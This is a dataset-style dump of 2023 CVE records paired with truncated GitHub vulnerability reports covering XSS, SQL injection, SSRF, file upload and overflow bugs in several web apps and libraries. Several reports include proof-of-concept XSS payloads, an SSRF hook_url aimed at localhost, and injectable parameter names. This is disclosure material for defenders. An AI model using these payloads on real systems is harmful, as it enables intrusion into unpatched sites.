] | 79 | https://github.com/keheying/onekeyadmin/issues/8 | [
"Exploit"
] | github.com | [
"keheying",
"onekeyadmin"
] | 1. Vulnerability affects product:onekeyadmin
2. Vulnerability affects version 1.3.9
3. Vulnerability type:storage xss vulnerability(Cross-site scripting)
4. Vulnerability Details:
url
http://192.168.3.129:8091/admin1#admin/index
<img width="990" alt="image" src="https://user-images.githubusercontent.com/12221785... | Background administrator management - Adding an administrator has a storage xss vulnerability | https://api.github.com/repos/keheying/onekeyadmin/issues/8/comments | 1 | 2023-01-10T02:36:01Z | 2023-03-20T02:14:35Z | https://github.com/keheying/onekeyadmin/issues/8 | 1,526,664,640 | 8 | 4,806 |
CVE-2023-25223 | 2023-03-07T17:15:12.703 | CRMEB <=1.3.4 is vulnerable to SQL Injection via /api/admin/user/list. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/crmeb/crmeb_java/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:crmeb:crmeb_java:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6B0CB136-8432-4A7D-ADED-3C0E15826090",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.4",
"versionStartExclud... | [
"89"
] | 89 | https://github.com/crmeb/crmeb_java/issues/9 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"crmeb",
"crmeb_java"
] | [Suggested description]
sql injection vulnerability exists in crmeb_java <=1.3.4
/api/admin/user/list endpoint Unfiltered parameters 'level' cause sqli
[Vulnerability Type]
SQLi
[Vendor of Product]
https://github.com/crmeb/crmeb_java
[Affected Product Code Base]
<=1.3.4
[Affected Component]
G... | There is a sql injection vulnerability exists in crmeb_java | https://api.github.com/repos/crmeb/crmeb_java/issues/9/comments | 0 | 2023-01-30T10:40:30Z | 2023-01-30T10:40:30Z | https://github.com/crmeb/crmeb_java/issues/9 | 1,562,181,249 | 9 | 4,807 |
CVE-2023-25230 | 2023-03-07T17:15:12.757 | A Server-Side Request Forgery (SSRF) in loonflow r2.0.14 allows attackers to force the application to make arbitrary requests via manipulation of the hook_url parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 4.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/blackholll/loonflow/issues/402"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/blac... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:loonflow_project:loonflow:r2.0.14:*:*:*:*:*:*:*",
"matchCriteriaId": "6669BFE8-2FBE-4FC0-A983-4A0627ED9E52",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"918"
] | 918 | https://github.com/blackholll/loonflow/issues/402 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"blackholll",
"loonflow"
] | ## ISSUE TEMPLATE
使用的版本:
r2.0.14
问题详细描述:
The ssrf vulnerability exists in the system.
After the admin logged in, Create a new workflow, set the participant type to hook, and set the participant's hook_url parameter to the Intranet address. Example: {" hook_url ":" http://127.0.0.1:8000/ ", "hook_token" : "111"... | The ssrf vulnerability exists in the system. | https://api.github.com/repos/blackholll/loonflow/issues/402/comments | 4 | 2023-01-30T13:12:15Z | 2023-04-05T15:40:44Z | https://github.com/blackholll/loonflow/issues/402 | 1,562,425,158 | 402 | 4,808 |
CVE-2023-24775 | 2023-03-07T18:15:09.117 | Funadmin v3.2.0 was discovered to contain a SQL injection vulnerability via the selectFields parameter at \member\Member.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/funadmin/funadmin/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/funadmin... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:funadmin:funadmin:3.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CC800090-6420-4971-831D-1E77A18BD45E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/funadmin/funadmin/issues/9 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"funadmin",
"funadmin"
] | Vulnerability Product:funadmin
Vulnerability version:.3.2.0
Vulnerability type:sql injection
Vulnerability Details:
member.memberLevel#selectFields[value] has sql injection vulnerability
Vulnerability location app\backend\controller\member\MemberLevel.php# is called
app\backend\controller\member\Member.php#index ... | member.memberLevel#selectFields[value] has sql injection vulnerability | https://api.github.com/repos/funadmin/funadmin/issues/9/comments | 1 | 2023-01-29T06:48:24Z | 2023-05-05T06:40:41Z | https://github.com/funadmin/funadmin/issues/9 | 1,561,151,535 | 9 | 4,809 |
CVE-2023-27478 | 2023-03-07T18:15:09.247 | libmemcached-awesome is an open source C/C++ client library and tools for the memcached server. `libmemcached` could return data for a previously requested key, if that previous request timed out due to a low `POLL_TIMEOUT`. This issue has been addressed in version 1.1.4. Users are advised to upgrade. There are several... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "https://github.com/awesomized/libmemcached/commit/48dcc61a"
},
{
"source": "security-advisories@github.com",
"tags": [
"Release Notes"
],
"url": "https://github.com/awesomized/libmemcached/rele... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:awesome:libmemcached:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BF53F985-00CD-43AB-B56F-A9764400C86A",
"versionEndExcluding": "1.1.4",
"versionEndIncluding": null,
"versionStartEx... | [
"200"
] | 200 | https://github.com/php-memcached-dev/php-memcached/issues/531 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"php-memcached-dev",
"php-memcached"
] | After upgrading to libmemcached to 3.1.5-6, I'm sometimes (!) getting random results when calling the get method. There's no error, but the returned value is from a different key. This does not happen on every request. I've narrowed this error down to `OPT_POLL_TIMEOUT` option. When set to lower than 500ms this starts ... | get returns random values when lower than default OPT_POLL_TIMEOUT is set | https://api.github.com/repos/php-memcached-dev/php-memcached/issues/531/comments | 42 | 2023-01-09T08:19:04Z | 2023-07-21T06:32:32Z | https://github.com/php-memcached-dev/php-memcached/issues/531 | 1,525,131,293 | 531 | 4,810 |
CVE-2023-1003 | 2023-03-07T20:15:09.010 | A vulnerability, which was classified as critical, was found in Typora up to 1.5.5 on Windows. Affected is an unknown function of the component WSH JScript Handler. The manipulation leads to code injection. An attack has to be approached locally. The exploit has been disclosed to the public and may be used. Upgrading t... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/5623"
},
{
"source": "cna@vuldb.com",
"tags": [
"Third Party Advisory"
],
"url": "https://vuldb.com/?ctiid.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:typora:typora:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D65201A0-91A0-43DA-A36F-56146438135D",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.5",
"versionStartExcluding... | [
"94"
] | 94 | https://github.com/typora/typora-issues/issues/5623 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"typora",
"typora-issues"
] | ## Description
Although typora filters most dangeruos suffix, it still retains the `.js` file which will be recognized as WSH(Windows Script Host) JScript on Windows operating system. Users click on evil markdown file may cause code execution.
Version: 0.9.78-1.5.5(latest)
 vulnerability via the closeClass parameter at /subnet-masks/popup.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/phpipam/phpipam/issues/3738"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpipam:phpipam:1.6:*:*:*:*:*:*:*",
"matchCriteriaId": "76AB84E7-3B77-4A35-B047-7DE3D2D77950",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/phpipam/phpipam/issues/3738 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"phpipam",
"phpipam"
] | phpipam 1.6 (looking at the changelog, tested on 1.5 demo at https://demo.phpipam.net/login/timeout/) has a reflected cross-site scripting vulnerability that is executed by exploiting parameter 'closeClass'.
Example of vulnerable URL:
https://demo.phpipam.net/app/tools/subnet-masks/popup.php?closeClass="><script>al... | Reflected XSS at /app/tools/subnet-masks/popup.php | https://api.github.com/repos/phpipam/phpipam/issues/3738/comments | 1 | 2023-01-23T14:20:33Z | 2024-03-20T09:23:10Z | https://github.com/phpipam/phpipam/issues/3738 | 1,553,186,791 | 3,738 | 4,813 |
CVE-2023-26950 | 2023-03-08T13:15:10.130 | onekeyadmin v1.3.9 was discovered to contain a stored cross-site scripting (XSS) vulnerability via the Title parameter under the Adding Categories module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/keheying/onekeyadmin/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:onekeyadmin:onekeyadmin:1.3.9:*:*:*:*:*:*:*",
"matchCriteriaId": "308108A9-2A64-4A1D-A631-8E0D4820E7C6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/keheying/onekeyadmin/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"keheying",
"onekeyadmin"
] | 1. Vulnerability affects product:onekeyadmin
2. Vulnerability affects version 1.3.9
3. Vulnerability type:storage xss vulnerability(Cross-site scripting)
4. Vulnerability Details:
<img src=1 onerror=alert("xss");>
url
http://192.168.3.129:8091/admin1#catalog/index
<img width="1007" alt="image" src="https://user... | Background category management - adding categories has a storage xss vulnerability | https://api.github.com/repos/keheying/onekeyadmin/issues/9/comments | 1 | 2023-01-10T02:37:38Z | 2023-03-20T02:13:12Z | https://github.com/keheying/onekeyadmin/issues/9 | 1,526,665,614 | 9 | 4,814 |
CVE-2023-26952 | 2023-03-08T14:15:09.823 | onekeyadmin v1.3.9 was discovered to contain a stored cross-site scripting (XSS) vulnerability via the Add Menu module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/keheying/onekeyadmin/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:onekeyadmin:onekeyadmin:1.3.9:*:*:*:*:*:*:*",
"matchCriteriaId": "308108A9-2A64-4A1D-A631-8E0D4820E7C6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/keheying/onekeyadmin/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"keheying",
"onekeyadmin"
] | 1. Vulnerability affects product:onekeyadmin
2. Vulnerability affects version 1.3.9
3. Vulnerability type:storage xss vulnerability(Cross-site scripting)
4. Vulnerability Details:
url
http://192.168.3.129:8091/admin1#adminMenu/index
<img width="923" alt="image" src="https://user-images.githubusercontent.com/1222... | Background menu rules - add menu has storage xss vulnerability | https://api.github.com/repos/keheying/onekeyadmin/issues/7/comments | 1 | 2023-01-10T02:34:44Z | 2023-03-20T02:14:24Z | https://github.com/keheying/onekeyadmin/issues/7 | 1,526,663,841 | 7 | 4,815 |
CVE-2023-24773 | 2023-03-08T16:15:09.403 | Funadmin v3.2.0 was discovered to contain a SQL injection vulnerability via the id parameter at /databases/database/list. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/funadmin/funadmin/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/funadmin... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:funadmin:funadmin:3.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CC800090-6420-4971-831D-1E77A18BD45E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/funadmin/funadmin/issues/4 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"funadmin",
"funadmin"
] | Vulnerability Product:funadmin
Vulnerability version:.3.2.0
Vulnerability type:sql injection
Vulnerability Details:
Database management plug-in database.php list-sql injection vulnerability
Vulnerability occurs in plugin - database management plugin
<img width="1225" alt="image" src="https://user-images.githubuse... | Database management plug-in database.php list-sql injection vulnerability | https://api.github.com/repos/funadmin/funadmin/issues/4/comments | 1 | 2023-01-29T06:38:54Z | 2023-05-05T06:40:39Z | https://github.com/funadmin/funadmin/issues/4 | 1,561,149,560 | 4 | 4,816 |
CVE-2023-26922 | 2023-03-08T16:15:09.470 | SQL injection vulnerability found in Varisicte matrix-gui v.2 allows a remote attacker to execute arbitrary code via the shell_exect parameter to the \www\pages\matrix-gui-2.0 endpoint. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/varigit/matrix-gui-v2/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:variscite:matrix-gui:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E8935ED0-EBA2-434A-92E9-09665E5DD12D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/varigit/matrix-gui-v2/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"varigit",
"matrix-gui-v2"
] | The execute-command.php file exists in the \www\pages\matrix-gui-2.0 directory of the firmware
Vulnerability type: command execution
This source code is used for the tbox in the Internet of Vehicles, which can control the car's brain, so it is very dangerous
 | https://api.github.com/repos/WebAssembly/wabt/issues/1989/comments | 1 | 2022-09-05T13:30:58Z | 2023-03-17T12:04:27Z | https://github.com/WebAssembly/wabt/issues/1989 | 1,361,978,096 | 1,989 | 4,828 |
CVE-2023-24774 | 2023-03-10T13:15:11.033 | Funadmin v3.2.0 was discovered to contain a SQL injection vulnerability via the selectFields parameter at \controller\auth\Auth.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/funadmin/funadmin/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:funadmin:funadmin:3.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CC800090-6420-4971-831D-1E77A18BD45E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/funadmin/funadmin/issues/12 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"funadmin",
"funadmin"
] | Vulnerability Product:funadmin
Vulnerability version:.3.2.0
Vulnerability type:sql injection
Vulnerability Details:
Vulnerability location app\backend\controller\auth\Auth.php#adjust index method
<img width="1225" alt="image" src="https://user-images.githubusercontent.com/122217858/215310156-128c1eb6-9516-42bf-b35... | auth.Auth#selectFields[name] has sql injection vulnerability | https://api.github.com/repos/funadmin/funadmin/issues/12/comments | 1 | 2023-01-29T06:54:20Z | 2023-05-05T06:40:42Z | https://github.com/funadmin/funadmin/issues/12 | 1,561,152,964 | 12 | 4,829 |
CVE-2021-45423 | 2023-03-13T18:15:12.553 | A Buffer Overflow vulnerabilityexists in Pev 0.81 via the pe_exports function from exports.c.. The array offsets_to_Names is dynamically allocated on the stack using exp->NumberOfFunctions as its size. However, the loop uses exp->NumberOfNames to iterate over it and set its components value. Therefore, the loop code as... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/merces/libpe/issues/35"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/merces/lib... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pev_project:pev:0.81:*:*:*:*:*:*:*",
"matchCriteriaId": "137049BB-7F2D-433A-8809-A4CE073CC14D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"120"
] | 120 | https://github.com/merces/libpe/issues/35 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"merces",
"libpe"
] | Hello guys.
I have found a bug on `pe_exports` function from `exports.c` which allows me to exploit `readpe.exe` program from `pev 0.81` (last release).
The issue occurs on the following lines:
https://github.com/merces/libpe/blob/07f90de4e5cc6f7aff8e8b62ca1a39804907848f/exports.c#L104-L132
The array `offse... | Exploitable bug on pe_exports function from exports.c | https://api.github.com/repos/merces/libpe/issues/35/comments | 0 | 2021-05-30T18:00:30Z | 2021-08-19T00:29:12Z | https://github.com/merces/libpe/issues/35 | 906,834,099 | 35 | 4,830 |
CVE-2023-24180 | 2023-03-14T14:15:13.217 | Libelfin v0.3 was discovered to contain an integer overflow in the load function at elf/mmap_loader.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted elf file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/aclements/libelfin/issues/75"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libelfin_project:libelfin:0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B18704CF-84AF-4699-BA52-8974DFE68BC7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"190"
] | 190 | https://github.com/aclements/libelfin/issues/75 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"aclements",
"libelfin"
] | found integer overflow bug
by source code audit,i just found integer overflow at function load(...) which return pointer on mmap address.
var `offset` and `size` can assumed as `u64`
so in this case, if offset and size big enough,it may cause Addition overflow and return a pointer points to invalid address.
m... | found integer overflow bugs | https://api.github.com/repos/aclements/libelfin/issues/75/comments | 2 | 2023-01-13T17:42:54Z | 2023-10-27T23:25:47Z | https://github.com/aclements/libelfin/issues/75 | 1,532,688,338 | 75 | 4,831 |
CVE-2023-27069 | 2023-03-14T16:15:10.493 | A stored cross-site scripting (XSS) vulnerability in TotalJS OpenPlatform commit b80b09d allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the account name field. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/totaljs/openplatform/issues/52"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.edoardoottavianelli.it/CVE-2023-27069/"
},
{
"source": "cve@mitre.org... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:totaljs:openplatform:2023-02-16:*:*:*:*:node.js:*:*",
"matchCriteriaId": "D313B0AF-B179-462A-B6FD-E006FA2676DA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"79"
] | 79 | https://github.com/totaljs/openplatform/issues/52 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"totaljs",
"openplatform"
] | Tested version: [b80b09d](https://github.com/totaljs/openplatform/commit/b80b09d1e12ada675d0cbb6d9c4af9e5a8097751) (latest)
Steps to reproduce the vulnerability:
- Login in the application.
- Click on user profile picture in the right corner below.
- Click My Account
- Set `"><img src=x onerror=alert(document.... | [Security] Stored XSS in account name | https://api.github.com/repos/totaljs/openplatform/issues/52/comments | 4 | 2023-02-19T16:50:10Z | 2023-02-19T21:34:13Z | https://github.com/totaljs/openplatform/issues/52 | 1,590,761,960 | 52 | 4,832 |
CVE-2023-27070 | 2023-03-14T16:15:10.553 | A stored cross-site scripting (XSS) vulnerability in TotalJS OpenPlatform commit b80b09d allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the platform name field. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/totaljs/openplatform/issues/53"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.edoardoottavianelli.it/CVE-2023-27070/"
},
{
"source": "cve@mitre.org... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:totaljs:openplatform:2023-02-16:*:*:*:*:node.js:*:*",
"matchCriteriaId": "D313B0AF-B179-462A-B6FD-E006FA2676DA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"79"
] | 79 | https://github.com/totaljs/openplatform/issues/53 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"totaljs",
"openplatform"
] | Tested version: [b80b09d](https://github.com/totaljs/openplatform/commit/b80b09d1e12ada675d0cbb6d9c4af9e5a8097751) (latest)
Steps to reproduce the vulnerability:
- Login in the application.
- Click on setup.
- Click on settings.
- Set `"><img src=x onerror=alert(document.domain)>` as platform name and save.
-... | [Security] Stored XSS in platform name | https://api.github.com/repos/totaljs/openplatform/issues/53/comments | 5 | 2023-02-19T17:01:41Z | 2023-02-23T12:04:02Z | https://github.com/totaljs/openplatform/issues/53 | 1,590,770,441 | 53 | 4,833 |
CVE-2023-28339 | 2023-03-14T19:15:10.717 | OpenDoas through 6.8.2, when TIOCSTI is available, allows privilege escalation because of sharing a terminal with the original session. NOTE: TIOCSTI is unavailable in OpenBSD 6.0 and later, and can be made unavailable in the Linux kernel 6.2 and later. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/Duncaen/OpenDoas/issues/106"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/Duncaen/OpenDoas/issues/106"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opendoas_project:opendoas:*:*:*:*:*:*:*:*",
"matchCriteriaId": "49F67D80-C707-4645-B019-A5AB2F56B445",
"versionEndExcluding": null,
"versionEndIncluding": "6.8.2",
"versionSt... | [
"269"
] | 269 | https://github.com/Duncaen/OpenDoas/issues/106 | [
"Issue Tracking"
] | github.com | [
"Duncaen",
"OpenDoas"
] | This is written from the perspective of Arch Linux. Some man page quotes or commands might be different on other distributions. I am using the [opendoas](https://archlinux.org/packages/community/x86_64/opendoas/) package.
Excerpt of the `su` manpage documenting the `--pty` argument:
> Create a pseudo-terminal for... | security vulnerability: TIOCSTI tty character injection | https://api.github.com/repos/Duncaen/OpenDoas/issues/106/comments | 20 | 2022-11-05T22:38:55Z | 2024-01-30T08:56:06Z | https://github.com/Duncaen/OpenDoas/issues/106 | 1,437,207,434 | 106 | 4,834 |
CVE-2023-27757 | 2023-03-15T03:15:08.437 | An arbitrary file upload vulnerability in the /admin/user/uploadImg component of PerfreeBlog v3.1.1 allows attackers to execute arbitrary code via a crafted JPG file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/perfree/PerfreeBlog/issues/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/perfr... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:perfree:perfreeblog:3.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "3B3CBCF1-FE8B-4C5F-B3F4-3FD93332221A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"434"
] | 434 | https://github.com/perfree/PerfreeBlog/issues/13 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"perfree",
"PerfreeBlog"
] | Affected versions:v3.1.1
## The steps to reproduce
Register an ordinary user arbitrarily, and upload the avatar

The front-end restricts the file type, and can only upload image-type files
You can modify ... | There are arbitrary file uploads where ordinary users upload avatars | https://api.github.com/repos/PerfreeBlog/PerfreeBlog/issues/13/comments | 0 | 2023-03-01T02:44:58Z | 2024-06-05T02:41:49Z | https://github.com/PerfreeBlog/PerfreeBlog/issues/13 | 1,604,133,013 | 13 | 4,835 |
